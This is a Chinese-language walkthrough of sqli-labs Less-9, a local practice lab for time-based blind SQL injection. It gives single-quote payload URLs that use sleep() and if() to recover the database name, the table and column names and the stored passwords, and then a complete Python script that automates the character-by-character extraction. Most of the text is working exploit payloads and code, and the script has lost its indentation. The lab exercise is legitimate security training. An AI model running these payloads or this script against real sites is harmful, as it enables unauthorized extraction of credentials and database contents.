分析题目
从标题就可以看到 《基于时间-单引号》,所以很明显的这关要我们利用延时注入进行,同时id参数进行的是 ' 的处理。这里我们大致的将延时注入的方法演示一次。
需要知道的函数
1、sleep(5):延时5秒
2、if(a,b,c):a为条件,正确返回b,否则返回c


1、判断是否存在单引号延时注入
http://127.0.0.1/Less-9/index.php?id=1' and sleep(5) --+
服务器5秒后才有相应,说明是存在的
2、获取数据库长度,如果数据库名的长度等于8停留5秒
http://127.0.0.1/sqli/Less-9/?id=1' and sleep(if((length(database())=8),5,0)) --+
同样5秒后服务器才有相应,说明长度为8
长度为7的话,服务器响应就很快,1秒不到,后面的操作都是这样进行判断,看服务器的响应时间来进行注入
3、获取数据库名称的每个字母,如果判断正确停留5秒,最后知道数据库名字为"security"
http://127.0.0.1/sqli/Less-9/?id=1' and sleep(if((mid(database(),1,1)='s'),5,0)) --+
4、获取数据库中的表名,最后得出其中的一个表为users
http://127.0.0.1/sqli/Less-9/?id=1' and sleep(if((mid((select table_name from information_schema.tables where table_schema=database() limit 3,1),1,1)='u'),5,0)) --+
5、获取users表中的字段,得到users中password字段
http://127.0.0.1/Less-9/index.php?id=1' and sleep(if((mid((select column_name from information_schema.columns where table_name='users' limit 2,1),1,1)='p'),5,0)) --+

6、获取users表中password字段内容,最终获取一个名为admin的内容
http://127.0.0.1/sqli/Less-9/?id=1' and sleep(if((mid((select password from users limit 7,1),1,1)='a' ),5,0)) --+
python脚本如下:
import requests
import time
import datetime
url = "http://127.0.0.1/Less-9/index.php"
p1 = 'abcdefghijklmnopqrstuvwxyz'
#获取数据库长度
def database_len():
for i in range(1,10):
payload = "?id=1' and if(length(database())>%s,sleep(4),0)--+"%i
url1 = url +payload
#print(url1)
time1 =datetime.datetime.now()
r=requests.get(url=url1)
time2=datetime.datetime.now()
time3 = (time2-time1).total_seconds() #计算时间差, 忽略天 只看时分秒 total_seconds() 真正的时间差 包含天
if time3 >= 4:
print(i)
else:
print(i)
break
print('数据库长度为:',i)
#database_len()
#获取数据库名
def datebase_name():
name=''
for i in range(1,9):
for j in p1:
payload="?id=1' and if(substr(database(),%s,1)='%s',sleep(4),1)--+" %(i,j)
url1=url+payload
#print(url1)
time1=datetime.datetime.now()
r=requests.get(url=url1)
time2=datetime.datetime.now()
time3=(time2-time1).total_seconds()
if time3 >= 4:
name += j
print(name)
break
n = name
print('数据库名字为:'+n)
#datebase_name()
#获取表
def tables_name():
global table4
table1=''
table2=''
table3=''
table4=''
for i in range(5):
for j in range(1,6):
for t in p1:
payload="?id=1' and sleep(if((mid((select table_name from information_schema.tables where table_schema=database() limit %s,1),%s,1)='%s'),3,0)) --+"%(i,j,t)
url1=url+payload
#print(url1)
time1=datetime.datetime.now()
r=requests.get(url=url1)
time2=datetime.datetime.now()
time3=(time2-time1).seconds
if time3 >= 3:
if i == 0:
table1 +=t
print('第一个表为:',table1)
elif i == 1:
table2 += t
print('第二个表为:',table2)
elif i == 2:
table3 +=t
print('第三个表为:',table3)
elif i == 3:
table4 += t
print('第四个表为:',table4)
else:
break
print('第一个表为'+table1)
print('第二个表为'+table2)
print('第三个表为' + table3)
print('第四个表为' + table4)
#tables_name()
#获取表中的字段
def table_column():
global column3
column1=''
column2=''
column3=''
f=table4
for i in range(3):
for j in range(1,9):
for t in p1:
payload="?id=1' and sleep(if((mid((select column_name from information_schema.columns where table_name=\'%s\' limit %s,1),%s,1)='%s'),5,0)) --+"%(f,i,j,t)
url1 =url+payload
#print(url1)
time1 = datetime.datetime.now()
r = requests.get(url=url1)
time2 = datetime.datetime.now()
time3 = (time2 - time1).seconds
if time3 >= 5:
if i == 0:
column1 += t
print('字段一为:'+column1)
elif i == 1:
column2 += t
print('字段二为:'+column2)
elif i == 2:
column3 += t
print('字段三为:'+column3)
else:
break
print('users字段一为:'+column1)
print('字段二为:'+column2)
print('字段三为:',column3)
#table_column()
def s_content():
content1=''
f1= column3
f2= table4
for i in range(20):
for t in p1:
payload = "?id=1' and sleep(if((mid((select %s from %s limit 7,1),%s,1)='%s' ),3,0)) --+"%(f1,f2,i,t)
url1 =url+payload
#print(url1)
time1=datetime.datetime.now()
r = requests.get(url=url1)
time2 = datetime.datetime.now()
time3 = (time2-time1).seconds
if time3 >=3:
content1 += t
print('password字段一内容为:'+content1)
break
print('字段内容为:'+content1)
start_time=time.time()
database_len()
datebase_name()
tables_name()
table_column()
s_content()
end_time=time.time()
end_start_time=end_time-start_time
print('总花费时间为',end_start_time,'秒')
运行大概需要4分钟,效果如下